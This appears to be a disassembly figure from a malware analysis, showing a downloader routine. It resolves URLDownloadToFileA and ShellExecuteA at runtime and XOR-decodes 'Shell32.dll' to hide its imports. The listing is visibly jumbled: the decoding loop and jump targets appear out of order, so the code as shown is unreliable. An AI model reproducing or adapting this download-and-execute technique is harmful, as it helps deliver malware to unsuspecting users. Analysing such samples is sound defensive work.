 jmp short loc_463E9F
push eax
mov edx, offset aUrldownloadtof ; "URLDownloadToFileA"
lea ecx, [ebp-2Fh] ; lpLibFileName
call func_LoadLibraryA
call eax
lea ecx, [ebp-9Ch]
call sub_4054E1
mov esi, eax
mov dl, 25h
mov dword ptr [ebp-59h], 404D7625h
mov dword ptr [ebp-55h], 17164949h
mov dword ptr [ebp-51h], 4949410Bh
mov byte ptr [ebp-4Dh], 0 ; Shell32.dll
xor ecx, ecx
mov [ebp-0B8h], ecx
loc_463E9F: ; hInternet
push dword ptr [ebp-84h]
call esi ; InternetCloseHandle
jmp short loc_463EAF
loc_463EA9:
mov esi, ds:InternetCloseHandle
loc_463CDA:
cmp ecx, 0Bh
jnb short loc_463CF3
loc_463CF3:
xor eax, eax
mov [ebp-4Dh], al
push eax
push eax
push eax
push esi
push eax
push eax
mov edx, offset aShellexecutea ; "ShellExecuteA"
lea ecx, [ebp-58h] ; lpLibFileName
call func_LoadLibraryA
call eax
loc_463EAF: ; hInternet
push edi
call esi ; InternetCloseHandle
xor dl, [ebp+ecx-58h]
mov [ebp+ecx-58h], dl
inc ecx
mov [ebp-0B8h], ecx
mov dl, [ebp-59h]
jmp short loc_463CDA